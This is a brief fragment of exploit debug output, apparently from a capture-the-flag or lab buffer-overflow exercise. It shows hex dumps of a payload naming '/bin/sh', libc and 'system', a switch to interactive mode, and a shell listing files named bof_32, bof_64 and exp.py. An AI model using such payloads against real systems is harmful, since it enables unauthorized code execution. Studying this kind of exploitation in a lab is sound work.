 [DEBUG] Sent 0x2e bytes:
00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  |/bin|/sh·|····|····|
00000010  00 6c 69 62  63 2e 73 6f  2e 36 00 73  74 64 69 6e  |·lib|c.so|.6·s|tdin|
00000020  00 72 65 61  64 00 73 79  73 74 65 6d  00 0a  |·rea|d·sy|stem|··|
0000002e
[DEBUG] Sent 0x9 bytes:
00000000  f0 09 60 00  00 00 00 00  0a  |··`·|····|·|
00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x21 bytes:
'64bof.py  bof_32  bof_64  exp.py\n'
64bof.py  bof_32  bof_64  exp.py
$